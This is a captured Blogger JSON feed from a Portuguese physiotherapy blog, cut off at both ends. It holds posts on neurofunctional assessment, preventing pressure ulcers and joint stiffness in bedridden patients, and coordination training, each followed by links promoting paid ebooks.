data-end=\"4776\" data-start=\"4742\"\u003E\n\u003Cp data-end=\"4776\" data-start=\"4744\"\u003EDosar intensidade e progressão\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4806\" data-start=\"4777\"\u003E\n\u003Cp data-end=\"4806\" data-start=\"4779\"\u003EMedir resultados clínicos\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4891\" data-start=\"4808\"\u003EA avaliação não é uma etapa inicial: ela \u003Cstrong data-end=\"4890\" data-start=\"4849\"\u003Eacompanha todo o processo terapêutico\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2 data-end=\"4940\" data-start=\"4898\"\u003EFormação sólida muda a forma de avaliar\u003C\/h2\u003E\n\u003Cp data-end=\"5119\" data-start=\"4942\"\u003EEstruturar uma avaliação neurofuncional madura exige \u003Cstrong data-end=\"5016\" data-start=\"4995\"\u003Eformação contínua\u003C\/strong\u003E, estudo de casos, domínio de conceitos como controle motor, aprendizagem motora e plasticidade neural.\u003C\/p\u003E\n\u003Cp data-end=\"5175\" data-start=\"5121\"\u003EÉ exatamente isso que diferencia o fisioterapeuta que:\u003C\/p\u003E\n\u003Cul data-end=\"5258\" data-start=\"5176\"\u003E\u003Cli data-end=\"5221\" data-start=\"5176\"\u003E\n\u003Cp data-end=\"5221\" data-start=\"5178\"\u003E“aplica técnicas”\u003Cbr data-end=\"5198\" data-start=\"5195\" \/\u003E\ndo fisioterapeuta que\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5258\" data-start=\"5222\"\u003E\u003Cp data-end=\"5258\" data-start=\"5224\"\u003E\u003Cstrong data-end=\"5258\" data-start=\"5224\"\u003Econstrói recuperação funcional\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"5287\" data-start=\"5265\"\u003E🔹 Vamos Concluir?\u003C\/h3\u003E\u003Cp data-end=\"5571\" data-start=\"5289\"\u003EAvaliar além do diagnóstico médico é um \u003Cstrong data-end=\"5365\" data-start=\"5329\"\u003Emarco de maturidade profissional\u003C\/strong\u003E na fisioterapia neurofuncional.\u003Cbr data-end=\"5400\" data-start=\"5397\" \/\u003E\nQuando o fisioterapeuta aprende a enxergar o movimento, a função e o contexto, o tratamento deixa de ser genérico e passa a ser \u003Cstrong data-end=\"5570\" data-start=\"5528\"\u003Eestratégico, eficiente e transformador\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"5627\" data-start=\"5578\"\u003E🎯 CTA – Ponte natural para formação avançada\u003C\/h3\u003E\n\u003Cp data-end=\"5867\" data-start=\"5629\"\u003ESe você quer \u003Cstrong data-end=\"5704\" data-start=\"5642\"\u003Eaprender a estruturar avaliações neurofuncionais completas\u003C\/strong\u003E, com raciocínio clínico sólido, visão funcional e aplicação prática real, o \u003Cstrong data-end=\"5828\" data-start=\"5781\"\u003ECombo Mestre da Fisioterapia Neurofuncional\u003C\/strong\u003E foi desenvolvido exatamente para isso.\u003C\/p\u003E\n\u003Cp data-end=\"5968\" data-start=\"5869\"\u003E👉 \u003Ca href=\"https:\/\/www.queroconteudo.com\/2024\/03\/colecao-fisioterapia-na-neurologia.html\"\u003E\u003Cstrong data-end=\"5888\" data-start=\"5872\"\u003EAcesse aqui\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6070\" data-start=\"5970\"\u003EÉ formação para quem quer \u003Cstrong data-end=\"6024\" data-start=\"5996\"\u003Epensar como especialista\u003C\/strong\u003E, avaliar com critério e tratar com propósito.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/8774571422509170874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/8774571422509170874"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2026\/01\/fisioterapia-neurofuncional-como.html","title":"Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5\/s72-w640-h364-c\/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-7083131669932004862"},"published":{"$t":"2025-11-05T10:51:00.000-08:00"},"updated":{"$t":"2025-11-05T10:51:00.112-08:00"},"title":{"type":"text","$t":"Como Prevenir Úlceras de Pressão e Rigidez Articular em Pacientes Imobilizados"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnQuv9AaJPeXorc_7Z2_hC2BEHkBsse6EH6OXWeimZg29hBKIibWXWlo4WKjFApad2G3A10Li2cbs80wS2LyVbinUnmjaH2V5j5MmJRq0anXMnhWi8NI3rigxtJUXw5MJNlhGbo13_Klvkm66rEo2G-zDNrwE_UzgDy1DBVxlQOLPGOzVJrzwf_b0KD5E0\/s1184\/Leonardo_Phoenix_10_A_detailed_illustration_of_a_middleaged_ad_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnQuv9AaJPeXorc_7Z2_hC2BEHkBsse6EH6OXWeimZg29hBKIibWXWlo4WKjFApad2G3A10Li2cbs80wS2LyVbinUnmjaH2V5j5MmJRq0anXMnhWi8NI3rigxtJUXw5MJNlhGbo13_Klvkm66rEo2G-zDNrwE_UzgDy1DBVxlQOLPGOzVJrzwf_b0KD5E0\/w640-h364\/Leonardo_Phoenix_10_A_detailed_illustration_of_a_middleaged_ad_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003EPacientes imobilizados representam um dos maiores desafios clínicos na \u003Cstrong\u003Efisioterapia neurofuncional\u003C\/strong\u003E e hospitalar. A \u003Cstrong\u003Eimobilidade prolongada\u003C\/strong\u003E pode levar a complicações graves, como \u003Cstrong\u003Eúlceras de pressão\u003C\/strong\u003E, \u003Cstrong\u003Erigidez articular\u003C\/strong\u003E, \u003Cstrong\u003Eatrofia muscular\u003C\/strong\u003E e \u003Cstrong\u003Eperda de funcionalidade\u003C\/strong\u003E, impactando diretamente na qualidade de vida e prognóstico do paciente. Por isso, a \u003Cstrong\u003Eprevenção e intervenção precoce\u003C\/strong\u003E são essenciais para reduzir riscos e melhorar resultados clínicos.\u003C\/p\u003E\n\u003Ch2\u003EEntendendo o Problema\u003C\/h2\u003E\n\u003Cp\u003EPacientes acamados ou com mobilidade restrita apresentam \u003Cstrong\u003Epontos de pressão contínua\u003C\/strong\u003E, geralmente nas regiões sacral, calcânea, trocantérica e occipital. Essa pressão prolongada diminui a perfusão sanguínea, levando à \u003Cstrong\u003Enecrose tecidual e formação de úlceras\u003C\/strong\u003E. Paralelamente, a falta de movimento provoca \u003Cstrong\u003Eencurtamentos musculares, limitação de amplitude articular e contraturas\u003C\/strong\u003E, comprometendo a reabilitação funcional.\u003C\/p\u003E\n\u003Ch2\u003EEstratégias Fisioterapêuticas para Prevenção\u003C\/h2\u003E\n\u003Ch3\u003E1. Avaliação Inicial e Planejamento Individualizado\u003C\/h3\u003E\n\u003Cp\u003EO fisioterapeuta deve realizar uma \u003Cstrong\u003Eavaliação detalhada\u003C\/strong\u003E do paciente imobilizado, considerando:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EEstado neurológico e cognitivo;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EMobilidade residual e amplitude articular;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ESensibilidade cutânea e risco de úlceras (escala de Braden, por exemplo);\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EComorbidades que podem impactar circulação e cicatrização.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E2. Mobilização Passiva e Ativa\u003C\/h3\u003E\n\u003Cp\u003EA \u003Cstrong\u003Emobilização regular das articulações\u003C\/strong\u003E é crucial para prevenir rigidez e contraturas. Recomendações incluem:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EExercícios passivos\u003C\/strong\u003E em membros superiores e inferiores várias vezes ao dia;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EMobilização ativa-assistida\u003C\/strong\u003E sempre que o paciente tiver algum controle muscular;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EMovimentos dentro da \u003Cstrong\u003Eamplitude indolor\u003C\/strong\u003E, respeitando limitações e sinais de desconforto.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E3. Mudanças Posturais e Reposicionamento\u003C\/h3\u003E\n\u003Cp\u003EReposicionar o paciente a cada \u003Cstrong\u003E2 horas\u003C\/strong\u003E reduz significativamente o risco de úlceras. Estratégias incluem:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EUso de \u003Cstrong\u003Ealmofadas e coxins para aliviar pontos de pressão\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAlternância de decúbito \u003Cstrong\u003Esupino, lateral e semi-fowler\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAjuste cuidadoso da \u003Cstrong\u003Eposição de braços e pernas\u003C\/strong\u003E para evitar sobrecarga articular.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E4. Cuidados Complementares\u003C\/h3\u003E\n\u003Cp\u003EAlém da mobilização, outros cuidados aumentam a eficácia da prevenção:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EHigiene da pele\u003C\/strong\u003E e manutenção de pele seca;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EHidratação adequada\u003C\/strong\u003E e nutrição adequada;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EExercícios respiratórios e circulatórios\u003C\/strong\u003E para melhorar perfusão sanguínea e oxigenação tecidual.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E5. Educação da Equipe Multidisciplinar\u003C\/h3\u003E\u003Cp\u003EA prevenção de complicações em pacientes acamados é uma tarefa \u003Cstrong\u003Ecoletiva\u003C\/strong\u003E. Treinar \u003Cstrong\u003Eenfermeiros, cuidadores e familiares\u003C\/strong\u003E para realizar reposicionamentos, mobilizações seguras e inspeção diária da pele é fundamental.Para potencializar sua prática clínica, \u003Cstrong\u003Eaprimorar protocolos de avaliação e reabilitação\u003C\/strong\u003E e acessar exercícios passo a passo, confira:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\"\u003EEbook “Distúrbios do Movimento: Fisioterapia da Avaliação à Intervenção”\u003C\/a\u003E\u003C\/strong\u003E – Avaliações e intervenções neurofuncionais detalhadas;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.kiwify.com.br\/zU2tJ3n\"\u003EEbook “Autismo na Prática: Atividades Sensoriais Passo a Passo”\u003C\/a\u003E\u003C\/strong\u003E – Estratégias práticas para crianças com distúrbios do desenvolvimento;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.kiwify.com.br\/soohSVO\"\u003ECuidado para Pessoas Acamadas – Exercícios e Prevenção\u003C\/a\u003E\u003C\/strong\u003E – Focado em mobilização, prevenção de úlceras e manutenção funcional.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EEstes recursos são essenciais para \u003Cstrong\u003Eprofissionais e estudantes de fisioterapia\u003C\/strong\u003E que desejam oferecer \u003Cstrong\u003Etratamentos seguros, eficientes e individualizados\u003C\/strong\u003E para pacientes imobilizados.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/7083131669932004862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/7083131669932004862"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/11\/como-prevenir-ulceras-de-pressao-e.html","title":"Como Prevenir Úlceras de Pressão e Rigidez Articular em Pacientes Imobilizados"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnQuv9AaJPeXorc_7Z2_hC2BEHkBsse6EH6OXWeimZg29hBKIibWXWlo4WKjFApad2G3A10Li2cbs80wS2LyVbinUnmjaH2V5j5MmJRq0anXMnhWi8NI3rigxtJUXw5MJNlhGbo13_Klvkm66rEo2G-zDNrwE_UzgDy1DBVxlQOLPGOzVJrzwf_b0KD5E0\/s72-w640-h364-c\/Leonardo_Phoenix_10_A_detailed_illustration_of_a_middleaged_ad_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-6939178896176066177"},"published":{"$t":"2025-10-29T11:49:00.000-07:00"},"updated":{"$t":"2025-10-29T11:49:00.120-07:00"},"title":{"type":"text","$t":"Intervenções Neurofuncionais Passo a Passo para Melhorar Coordenação e Função"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGs5S2ByRsvou4mIOApLJJegw8Xpi9VozMbzHNNvz9DyaNMZkfuMcNfdBQDQK-v2cN5g7JDTmUgAZIudVhcMkLIrFGFRf2FNQ7AR7wr1KLIUXEZ-QIFPcAlJRK35GDaJNLK4boCRvsvql8uRZehiBgIt5nEP9QJTlUTlf1tKkv4VZJJDsmgqNphiA-VhnL\/s1472\/Flux_Dev_a_highly_detailed_and_realistic_illustration_of_a_hos_3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGs5S2ByRsvou4mIOApLJJegw8Xpi9VozMbzHNNvz9DyaNMZkfuMcNfdBQDQK-v2cN5g7JDTmUgAZIudVhcMkLIrFGFRf2FNQ7AR7wr1KLIUXEZ-QIFPcAlJRK35GDaJNLK4boCRvsvql8uRZehiBgIt5nEP9QJTlUTlf1tKkv4VZJJDsmgqNphiA-VhnL\/w640-h362\/Flux_Dev_a_highly_detailed_and_realistic_illustration_of_a_hos_3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EA \u003Cstrong\u003Ecoordenação motora\u003C\/strong\u003E é um dos principais pilares da \u003Cstrong\u003Ereabilitação neurofuncional\u003C\/strong\u003E, afetando desde a capacidade de realizar atividades básicas até a independência funcional do paciente. Distúrbios neurológicos, sejam eles \u003Cstrong\u003Econgênitos, adquiridos ou degenerativos\u003C\/strong\u003E, podem comprometer gravemente a coordenação, o equilíbrio e a execução de movimentos finos e grossos. Por isso, \u003Cstrong\u003Eintervenções estruturadas, baseadas em evidências e individualizadas\u003C\/strong\u003E, são essenciais para promover ganhos funcionais efetivos.\u003C\/p\u003E\n\u003Ch2\u003EPor Que a Coordenação é Essencial?\u003C\/h2\u003E\n\u003Cp\u003EA \u003Cstrong\u003Ecoordenação motora\u003C\/strong\u003E integra o controle do sistema nervoso central, propriocepção, força muscular e planejamento motor. Pacientes com déficits em coordenação apresentam:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EDificuldades em \u003Cstrong\u003Etarefas diárias\u003C\/strong\u003E como se alimentar, vestir-se ou caminhar com segurança;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EMaior risco de \u003Cstrong\u003Equedas e acidentes\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EComprometimento de \u003Cstrong\u003Ehabilidades cognitivas e sensoriais\u003C\/strong\u003E, quando relacionadas a distúrbios neurológicos complexos;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ERedução da \u003Cstrong\u003Eautonomia e qualidade de vida\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EPasso a Passo para Intervenções Neurofuncionais\u003C\/h2\u003E\n\u003Ch3\u003E1. \u003Cstrong\u003EAvaliação Minuciosa\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003EAntes de iniciar qualquer intervenção, é essencial realizar uma \u003Cstrong\u003Eavaliação detalhada da coordenação\u003C\/strong\u003E, incluindo:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003ETestes de \u003Cstrong\u003Ecoordenação grossa e fina\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAvaliação da \u003Cstrong\u003Eforça, equilíbrio e amplitude de movimento\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EObservação de \u003Cstrong\u003Epadrões de marcha e postura\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EIdentificação de \u003Cstrong\u003Edéficits sensoriais e cognitivos\u003C\/strong\u003E que possam interferir na execução dos movimentos.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E2. \u003Cstrong\u003EPlanejamento de Exercícios Individualizados\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003ECada paciente apresenta um \u003Cstrong\u003Eperfil único de déficits\u003C\/strong\u003E. O fisioterapeuta deve criar \u003Cstrong\u003Eprogramas específicos\u003C\/strong\u003E, que podem incluir:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EExercícios de \u003Cstrong\u003Ecoordenação manual\u003C\/strong\u003E: manipulação de objetos, atividades de pinça e destreza;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ETreinos de \u003Cstrong\u003Ecoordenação motora grossa\u003C\/strong\u003E: caminhar sobre linhas, subir e descer degraus, exercícios de marcha com obstáculos;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EIntegração sensório-motora\u003C\/strong\u003E: uso de estímulos visuais, auditivos e táteis para melhorar precisão e ritmo do movimento.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E3. \u003Cstrong\u003EProgressão Gradual e Monitoramento\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003EÉ fundamental \u003Cstrong\u003Eprogredir os exercícios de forma gradual\u003C\/strong\u003E, ajustando a complexidade e intensidade conforme o paciente evolui. O monitoramento contínuo permite:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EAvaliar \u003Cstrong\u003Eganhos funcionais reais\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAjustar \u003Cstrong\u003Eintervenções para prevenir fadiga ou lesões\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EReforçar a \u003Cstrong\u003Eautonomia do paciente\u003C\/strong\u003E, promovendo confiança e engajamento.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E4. \u003Cstrong\u003EIntegração com Atividades Funcionais\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003EExercícios neurofuncionais devem ser \u003Cstrong\u003Eaplicados em contextos funcionais\u003C\/strong\u003E, como tarefas do dia a dia, para que o paciente aprenda a \u003Cstrong\u003Etransferir habilidades para a vida prática\u003C\/strong\u003E. Exemplos:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003ETreinar subir escadas de forma segura;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ECoordenação de movimentos para cozinhar, vestir ou se higienizar;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAtividades lúdicas ou esportivas adaptadas para crianças com distúrbios de desenvolvimento.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E5. \u003Cstrong\u003EAbordagem Multidisciplinar\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003EA coordenação motora depende de múltiplos sistemas. Colaborar com \u003Cstrong\u003Efonoaudiólogos, terapeutas ocupacionais, psicólogos e médicos neurologistas\u003C\/strong\u003E potencializa os resultados e garante um \u003Cstrong\u003Etratamento integrado\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003EPara potencializar sua prática clínica e ter acesso a \u003Cstrong\u003Etestes, exercícios e protocolos detalhados\u003C\/strong\u003E, não deixe de conferir:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\"\u003EEbook “Distúrbios do Movimento: Fisioterapia da Avaliação à Intervenção”\u003C\/a\u003E\u003C\/strong\u003E – Avaliação completa e estratégias de intervenção neurofuncional;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.kiwify.com.br\/zU2tJ3n\"\u003EEbook “Autismo na Prática: Atividades Sensoriais Passo a Passo”\u003C\/a\u003E\u003C\/strong\u003E – Estratégias práticas para crianças com distúrbios do desenvolvimento;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.kiwify.com.br\/soohSVO\"\u003ECuidado para Pessoas Acamadas – Exercícios e Prevenção\u003C\/a\u003E\u003C\/strong\u003E – Para pacientes com mobilidade reduzida e risco de complicações.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EEsses recursos são ideais para \u003Cstrong\u003Eprofissionais e estudantes que desejam aprofundar o conhecimento em fisioterapia neurofuncional\u003C\/strong\u003E, oferecendo \u003Cstrong\u003Eintervenções seguras, eficientes e individualizadas\u003C\/strong\u003E para cada paciente.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/6939178896176066177"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/6939178896176066177"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/10\/intervencoes-neurofuncionais-passo.html","title":"Intervenções Neurofuncionais Passo a Passo para Melhorar Coordenação e Função"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGs5S2ByRsvou4mIOApLJJegw8Xpi9VozMbzHNNvz9DyaNMZkfuMcNfdBQDQK-v2cN5g7JDTmUgAZIudVhcMkLIrFGFRf2FNQ7AR7wr1KLIUXEZ-QIFPcAlJRK35GDaJNLK4boCRvsvql8uRZehiBgIt5nEP9QJTlUTlf1tKkv4VZJJDsmgqNphiA-VhnL\/s72-w640-h362-c\/Flux_Dev_a_highly_detailed_and_realistic_illustration_of_a_hos_3.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://neurologia.facafisioterapia.net/feeds/posts/default?alt=json-in-script&start-index=5&max-results=1&callback=jQuery111005681295189142659_1768892437528&_=1768892437531
body_size: 3046
content:
// API callback
jQuery111005681295189142659_1768892437528({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708"},"updated":{"$t":"2026-01-15T05:11:49.550-08:00"},"category":[{"term":"Fisioterapia"},{"term":"Dor"},{"term":"Neurologia"},{"term":"Neurofuncional"},{"term":"AVC"},{"term":"Doenças"},{"term":"Alzheimer"},{"term":"Dica Profissional"},{"term":"Dica de Livro"},{"term":"Aneurisma"},{"term":"Avaliação"},{"term":"Cursos"},{"term":"ELA"},{"term":"Exames"},{"term":"Metódos"},{"term":"Nervo Facial"},{"term":"Parkinson"},{"term":"Sindrome"}],"title":{"type":"text","$t":"Fisioterapia Neurofuncional"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/neurologia.facafisioterapia.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=1"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"500"},"openSearch$startIndex":{"$t":"5"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-5114298594573975965"},"published":{"$t":"2025-10-08T11:43:00.000-07:00"},"updated":{"$t":"2025-10-08T11:43:00.122-07:00"},"title":{"type":"text","$t":"Estímulos Motores e Cognitivos: Como Potencializar a Reabilitação no Autismo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ca 